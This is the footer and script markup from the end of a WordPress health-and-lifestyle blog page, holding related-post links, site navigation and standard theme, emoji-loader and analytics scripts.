            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="adhd symptoms adults" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" rel="bookmark"
           title="ADHD in Adults Treatment That Can Transform Daily Life">ADHD in Adults Treatment That Can Transform Daily Life</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-14T09:02:30+00:00">January 14, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div>					</div>
													<div class="footer-col-4 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Quick Links</h2><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://leoniesblog.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://leoniesblog.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-205"><a rel="privacy-policy" href="https://leoniesblog.com/privacy-policy/"><span>Privacy Policy</span></a></li>
</ul></div></div>					</div>
							</div>
		</div>
	</div>
	<div class="footer-copyright footer-section">
		<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter">
									<p>© 2022 <a href="https://leoniesblog.com">Leonies Blog</a>. All Reserved Rights.                </p>
							</div>
		</div>
	</div>
        </footer>
        </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/","name":"Depression Treatment Center Care That Helps You Heal","image":"https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289.jpg"},{"@type":"ListItem","position":2,"url":"https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/","name":"ADHD in Adults Treatment That Can Transform Daily Life","image":"https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632.jpg"},{"@type":"ListItem","position":3,"url":"https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/","name":"Physical Medicine: A Natural Path to Lasting Wellness","image":"https://leoniesblog.com/wp-content/uploads/2026/01/close-up-person-talking-with-doctor-about-vaccination.jpg"},{"@type":"ListItem","position":4,"url":"https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/","name":"How YO1 Health Resort Combines Luxury With Holistic Care","image":"https://leoniesblog.com/wp-content/uploads/2026/01/relaxed-brunette-getting-massage-chair_13339-100945-1.jpg"},{"@type":"ListItem","position":5,"url":"https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/","name":"\u00a0Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts","image":"https://leoniesblog.com/wp-content/uploads/2024/06/cruise-ship-ocean-sunset_916191-10738.jpg"},{"@type":"ListItem","position":6,"url":"https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/","name":"\u00a0What are the Pitted appearance to the legs skin, is it Strawberry Legs?","image":"https://leoniesblog.com/wp-content/uploads/2022/09/beautiful-young-woman-towel-sitting-floor-stroking-her-beauty-legs.jpg"},{"@type":"ListItem","position":7,"url":"https://leoniesblog.com/why-virtual-office-space-in-miami-is-the-smart-choice-for-your-business/","name":"\u00a0Why Virtual Office Space in Miami is the Smart Choice for Your Business","image":false},{"@type":"ListItem","position":8,"url":"https://leoniesblog.com/ackee-organic-product/","name":"10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware","image":"https://leoniesblog.com/wp-content/uploads/2023/04/front-view-little-sweet-cookies-with-different-fruits-brown-desk.jpg"}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://leoniesblog.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://leoniesblog.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/core.js?ver=10.2" id="pixwell-core-script-js"></script>
<script type="module" src="https://leoniesblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://leoniesblog.com/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":0,\"sliderSpeed\":5550,\"textNext\":\"NEXT\",\"textPrev\":\"PREV\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/global.js?ver=10.2" id="pixwell-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leoniesblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leoniesblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecb24a17dedf4f4fb7a958ab49247494","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-21 18:03:33 -->